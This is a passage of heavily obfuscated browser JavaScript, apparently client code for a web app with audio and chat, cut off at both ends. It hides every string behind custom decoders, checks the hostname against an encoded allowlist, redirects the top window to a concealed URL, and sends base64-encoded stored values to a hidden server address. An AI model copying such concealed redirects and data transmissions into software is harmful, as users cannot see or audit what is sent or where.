U4SaUbD[1]:return[__Uint8Array%U4SaUbD[48]-U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])+U4SaUbD[1]];case U4SaUbD[50]:return[((__Uint8Array+U4SaUbD[48])%U4SaUbD[48]+U4SaUbD[48])%U4SaUbD[48],Math.round(__Uint8Array/U4SaUbD[49])];case U4SaUbD[51]:return[__Uint8Array%U4SaUbD[48],Math.trunc(__Uint8Array/U4SaUbD[49])]}}let __Array=__Uint8Array([U4SaUbD[50],U4SaUbD[53]]),utf8ArrayToStr=__Uint8Array([U4SaUbD[1],U4SaUbD[50]]),wU_t_q=__Array+utf8ArrayToStr,jn6Cy8f=wU_t_q-utf8ArrayToStr,DWG7gP=jn6Cy8f*U4SaUbD[50],ZEFiZY=DWG7gP/U4SaUbD[50];lMEffT(console.log(__Buffer(wU_t_q)),console.log(__Buffer(jn6Cy8f)),console.log(__Buffer(DWG7gP)),console.log(__Buffer(ZEFiZY)))}lMEffT(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===poqphU(278)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(jhq5M1){}wU_t_q=[f7QA34S(279),f7QA34S(280)];for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<wU_t_q.length;jn6Cy8f++){var T20QbAL=wU_t_q[jn6Cy8f];if(!T20QbAL)continue;if(utf8ArrayToStr===T20QbAL)return U4SaUbD[18];if(utf8ArrayToStr.length>T20QbAL.length&&utf8ArrayToStr.slice(-(T20QbAL.length+U4SaUbD[1]))==U4SaUbD[34]+T20QbAL)return U4SaUbD[18]}if(typeof window===ZEFiZY(U4SaUbD[54]))return U4SaUbD[18];try{function xfpUviR(__Uint8Array){var __Buffer="~noejHUC#Wd$pP;zYB1N.Qc?ka^Fq3S\"|@hZ(8T9)}Xv<%RMI=&t0Vw7D*2miE,OGg[/sLKub{:>x!5+yl4rfJ6A`_]",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var poqphU=__Buffer.indexOf(__Array[zeS45d]);if(poqphU===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=poqphU}else{lMEffT(vPT32qh+=poqphU*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function Z6foZze(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=xfpUviR(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}if(typeof top!==ZEFiZY(U4SaUbD[54])&&typeof top.location!==ZEFiZY(U4SaUbD[54])){top.location.href=ZEFiZY(282)}else if(typeof location!==Z6foZze(283)){function wbbSKb(__Uint8Array){var __Buffer="x5^!01yu;b,FrRviE<m/O.TD>wZ?K3jIhSP&Ht)N7@*(2GMYd+U[{e_6fC}4gWV]Bo\"Ak8X`zQcs~9|JLnlpa:$q=%#",__Array,utf8ArrayToStr,wU_t_q,DWG7gP,ZEFiZY,vPT32qh,zeS45d;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(zeS45d=U4SaUbD[0];zeS45d<utf8ArrayToStr;zeS45d++){var poqphU=__Buffer.indexOf(__Array[zeS45d]);if(poqphU===-U4SaUbD[1])continue;if(vPT32qh<U4SaUbD[0]){vPT32qh=poqphU}else{lMEffT(vPT32qh+=poqphU*U4SaUbD[12],DWG7gP|=vPT32qh<<ZEFiZY,ZEFiZY+=(vPT32qh&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(DWG7gP&U4SaUbD[3]),DWG7gP>>=U4SaUbD[2],ZEFiZY-=U4SaUbD[2])}while(ZEFiZY>U4SaUbD[9]);vPT32qh=-U4SaUbD[1]}}if(vPT32qh>-U4SaUbD[1]){wU_t_q.push((DWG7gP|vPT32qh<<ZEFiZY)&U4SaUbD[3])}return muWmxW(wU_t_q)}function oiWZUzJ(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=wbbSKb(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}location.href=oiWZUzJ(284)}}catch(jhq5M1){}return U4SaUbD[19]}catch(jhq5M1){return U4SaUbD[19]}}(),this[f7QA34S(285)][f7QA34S(286)](Q250ZgC(287))[Q250ZgC(288)](Q250ZgC(289)+__globalObject[Q250ZgC(290)]()),this[Q250ZgC(291)][Q250ZgC(292)](Q250ZgC(293))[Q250ZgC(294)]())}}}if(this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[26])](__Buffer(U4SaUbD[55]))[__Buffer(U4SaUbD[27])]>U4SaUbD[0]){function jhq5M1(__Uint8Array){var __Buffer=".vu^*(+_&@{9fA#G[VscFJtN5q]i`7S?b|<y,BC6pQ\"Rz}YjTeUhPx1aXdoZ4M%lwng2L>=3E0k:8K;/)$rIDH!~WmO",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function T20QbAL(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=jhq5M1(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}this[U4SaUbD[22]](T20QbAL(295),T20QbAL(296),this[T20QbAL(297)])}const xfpUviR=this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[56])](__Buffer(298));if(xfpUviR[__Buffer(U4SaUbD[27])]>U4SaUbD[0]){function Z6foZze(__Uint8Array){var __Buffer="hJUAKoG>X(#V@<uSQ.vBb4E{Ma21P%s5Hw\"L,c}+;x!rmy&6^)7*_/9?0z[`=3~t]|DilnjFqfNOYRZCkdIgpTWe8$:",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function wbbSKb(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=Z6foZze(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}const oiWZUzJ=xfpUviR[__Buffer(U4SaUbD[56])](__Buffer(299))[wbbSKb(U4SaUbD[57])]();xfpUviR[wbbSKb(301)]({[wbbSKb(U4SaUbD[57])]:wbbSKb(302),[wbbSKb(303)]:oiWZUzJ+wbbSKb(304)})[wbbSKb(305)]()}},[__String(306)](){function __globalObject(__globalObject){var __TextDecoder="AdEkuVKS60cJo>8_v#m5z9jaI[%ZnQg{;<b$~ROB2CFPx.+p}4eDrG!Ty`iq,&)X:HUl|Lt]MY7whfs*\"W@^?(13/=N",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Uint8Array=this;lMEffT(this[__String(U4SaUbD[58])]=this[__String(U4SaUbD[87])][__String(U4SaUbD[149])](__String(309)),this[__String(U4SaUbD[59])]=ips[__String(U4SaUbD[107])](__String(U4SaUbD[264])+this[__String(U4SaUbD[58])]),this[__TextDecoder(U4SaUbD[60])][__TextDecoder(313)]=U4SaUbD[0],this[__TextDecoder(314)](),this[__TextDecoder(315)]=ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(U4SaUbD[63]))+__TextDecoder(318)+this[__TextDecoder(319)],this[__TextDecoder(320)]=this[__TextDecoder(U4SaUbD[60])][__TextDecoder(U4SaUbD[61])]?this[__TextDecoder(U4SaUbD[60])][__TextDecoder(U4SaUbD[61])]:ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(U4SaUbD[63]))+__TextDecoder(322),this[__TextDecoder(323)]=this[__TextDecoder(U4SaUbD[65])][__TextDecoder(325)](__TextDecoder(326))[__TextDecoder(327)](),this[__TextDecoder(328)]=ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(329)),this[__TextDecoder(330)]=ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(331)),this[__TextDecoder(U4SaUbD[64])]=ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(333)),this[__TextDecoder(334)]=this[__TextDecoder(U4SaUbD[64])]!=__TextDecoder(335));if(this[__TextDecoder(U4SaUbD[65])][__TextDecoder(336)](__TextDecoder(337))[__TextDecoder(338)](__TextDecoder(339))){function __Buffer(__globalObject){var __TextDecoder="TLjqQgAH|O3ZFJ<0VX^t;=G:i($w8`l/Y_opnx4>aPsW%7N5Km?URBvcEkdbS!CM&*.~r[6hye+#Df1@}\"9I{,)2u]z",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __Array(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Buffer(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}this[__Array(340)]=!!ips[__Array(341)][__Array(342)][__Array(343)](__Array(344))}lMEffT(this[__TextDecoder(345)](),this[__TextDecoder(346)]())},[__String(347)](){function __TextDecoder(__TextDecoder){var __Uint8Array="2~z08/(@=\":^,)%_y1[6|4!K}>.EWo{rBZ<7phLDgPR&Cvf`Q#qN;c5e$wudmObj9liVInXH3UtxSa]YAM*kG+J?sTF",__Buffer,__Array,__globalObject,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var wU_t_q=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__globalObject.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__globalObject.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=__TextDecoder(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}this[__String(U4SaUbD[66])]=new Howl({[__Uint8Array(348)]:this[__Uint8Array(349)],[__Uint8Array(350)]:U4SaUbD[19]});if(__globalObject(__Uint8Array(351))[__Uint8Array(352)]<=U4SaUbD[0]){function __Buffer(__TextDecoder){var __Uint8Array="6=~n.,{0$iP(q9%kQ#c^xoB4I[`8\"COZNLAh3E/_aVpbYWzwGR5HjDKU>@M2ym7T*SF?!;d|<e1Jt&+fX}vg:r]l)su",__Buffer,__Array,__globalObject,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var wU_t_q=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__globalObject.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__globalObject.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__globalObject)}function __Array(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__Buffer(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}chatbox[__Array(353)]()}lMEffT(this[__Uint8Array(354)](),chatbox[__Uint8Array(355)](this[__Uint8Array(356)]),this[__Uint8Array(357)](U4SaUbD[18]));if(this[__Uint8Array(358)]&&!this[__Uint8Array(359)]){this[__Uint8Array(360)]()}},[__String(U4SaUbD[353])](){function __globalObject(__globalObject){var __TextDecoder="wvx.SH}_3%Pp*iWfF[DU=loXC<9;qt64~e:>{(1dnYBbO^s5V2G\"NAJL!,yu&QZ|a]cz$0TR7?8m)+MIhK#k`gE/rj@",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Uint8Array=this;if(ips[__TextDecoder(362)](__TextDecoder(363))){function __Buffer(__globalObject){var __TextDecoder="0hJ1amZSA_oxsg^buKv)LNBH.|y9C!D:W&(3Vwz4Y8OMET+iQUFn[e25>/lr,6dc7`;j%=Rt#@q$X]*{~<I\"?pP}Gkf",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __Array(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Buffer(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}this[__TextDecoder(U4SaUbD[72])]=new ips[__Array(365)][__Array(366)]({[__Array(367)]:__Uint8Array[__Array(368)],[__Array(369)]:__Array(370)+__Uint8Array[__Array(371)],[__Array(372)+__Array(373)]:__Array(374)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="X6RLedJQsnCxbZ]aYK`MGN%=2q+Ttu>,8B?(c_^[rEgf@)0hOj3H7lS}A5:|.DmW4Fi#Iv/~oU;wP&Vp<ky9!*$\"{1z",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function wU_t_q(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=utf8ArrayToStr(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}const jn6Cy8f={[__TextDecoder(375)]:ips[wU_t_q(U4SaUbD[67])](wU_t_q(377)),[U4SaUbD[79]]:ips[wU_t_q(U4SaUbD[67])](wU_t_q(378)),[wU_t_q(379)]:ips[wU_t_q(U4SaUbD[68])][wU_t_q(U4SaUbD[69])][wU_t_q(U4SaUbD[70])](wU_t_q(U4SaUbD[71])),[wU_t_q(384)]:wU_t_q(385)+ips[wU_t_q(U4SaUbD[68])][wU_t_q(386)][wU_t_q(387)](ips[wU_t_q(U4SaUbD[68])][wU_t_q(U4SaUbD[69])][wU_t_q(U4SaUbD[70])](wU_t_q(U4SaUbD[71])))+wU_t_q(388),[U4SaUbD[238]]:ips[wU_t_q(U4SaUbD[67])](wU_t_q(389))};ips[wU_t_q(390)](wU_t_q(391),jn6Cy8f);const DWG7gP=encodeURIComponent(btoa(JSON[wU_t_q(392)](jn6Cy8f)));this[wU_t_q(393)]=new ips[wU_t_q(394)][wU_t_q(395)]({[wU_t_q(396)]:__Uint8Array[wU_t_q(397)],[wU_t_q(398)]:wU_t_q(399)+__Uint8Array[wU_t_q(400)],[wU_t_q(401)]:wU_t_q(402),[wU_t_q(403)]:ips[wU_t_q(U4SaUbD[67])](wU_t_q(404))+(wU_t_q(405)+__Uint8Array[wU_t_q(406)+"ce"]+wU_t_q(407)+DWG7gP)})}lMEffT(this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](__TextDecoder(408),()=>{function __globalObject(__globalObject){var __Buffer="c#ow;M/ptk8@DVvF>nN1lTI{u\"Q%Ef`7Zqme2Xai0.^zCd!K?[<J+BA)Phxsb]r3O4|_~}GY$=H5S:UL,&WyRg(6*9j",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Uint8Array;DWG7gP++){var ZEFiZY=__Buffer.indexOf(__TextDecoder[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __Buffer(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=__globalObject(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}lMEffT(console[__TextDecoder(409)](__Buffer(410)+__Uint8Array[__Buffer(411)]),__Uint8Array[__Buffer(412)+__Buffer(413)+__Buffer(414)]=setInterval(()=>{__Uint8Array[__Buffer(415)]()},__Uint8Array[__Buffer(416)+__Buffer(417)+__Buffer(418)]))}),this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](__TextDecoder(419),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="|ebaANfKWkcmR\"L0u8BIn=z5@^rvwPFCE7(Q;VGd2{J*UlMx?$!.Y,HiT+Xp3/)&[<D}_oqOshS:yZjg96>~t1#]`%4",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Uint8Array;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Buffer[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __Buffer(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__TextDecoder(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}__Uint8Array[__Buffer(420)]()}),this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](__TextDecoder(421),()=>{function __globalObject(__globalObject){var __TextDecoder="(u[~{wfCi!cFtxyT:.z5GA6<Br,O7\"4Lho1+;23MS)vEg@KZ9/j`eW*I_#JQH?DkNp&>ndP]}VUYR|^lq0Xb8m=s%$a",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var 